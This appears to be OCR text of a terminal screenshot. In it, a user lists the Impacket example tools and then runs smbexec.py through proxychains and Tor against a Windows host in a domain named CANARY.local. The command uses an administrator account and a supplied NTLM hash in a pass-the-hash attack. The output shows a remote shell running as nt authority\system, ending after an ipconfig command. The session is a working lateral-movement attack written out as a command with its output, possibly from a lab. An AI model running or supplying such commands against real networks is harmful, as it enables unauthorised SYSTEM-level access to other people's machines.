 (russellw) 192.248.165.200 — Konsole <3>
File Edit View Bookmarks Settings Help
russellw@192:/usr/share/doc/python3-impacket/examples$ ls
addcomputer.py findDelegation.py getST.py karmaSMB.py mssqlclient.py ntlmrelayx.py raiseChild.py sambaPipe.py smbexec.py split.py wmiquery.py
atexec.py GetADUsers.py getTGT.py kintercept.py mssqlinstance.py opdump.py rdp_check.py samrdump.py smbrelayx.py ticketConverter.py
dcomexec.py getArch.py GetUserSPNs.py lookupsid.py netview.py ping6.py registry-read.py secretsdump.py smbserver.py ticketer.py
dpapi.py GetNPUsers.py goldenPac.py mimikatz.py nmapAnswerMachine.py ping.py reg.py services.py sniffer.py wmiexec.py
esentutl.py getPac.py ifmap.py mqtt_check.py ntfs-read.py psexec.py rpcdump.py smbclient.py sniff.py wmipersist.py
russellw@192:/usr/share/doc/python3-impacket/examples$ proxychains python3 smbexec.py CANARY.local/ent-admin@192.168.1.99 -hashes aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af1
3cef42
ProxyChains-3.1 (http://proxychains.sf.net)
/usr/lib/python3/dist-packages/impacket/smbserver.py:2464: SyntaxWarning: "is not" with a literal. Did you mean "!="?
  if jtr_dump_path is not '':
/usr/lib/python3/dist-packages/impacket/smbserver.py:2500: SyntaxWarning: "is not" with a literal. Did you mean "!="?
  if jtr_dump_path is not '':
/usr/lib/python3/dist-packages/impacket/smbserver.py:2842: SyntaxWarning: "is not" with a literal. Did you mean "!="?
  if jtr_dump_path is not '':
/usr/lib/python3/dist-packages/impacket/smbserver.py:4416: SyntaxWarning: "is not" with a literal. Did you mean "!="?
  if credentials_fname is not "":
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.1.99:445-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig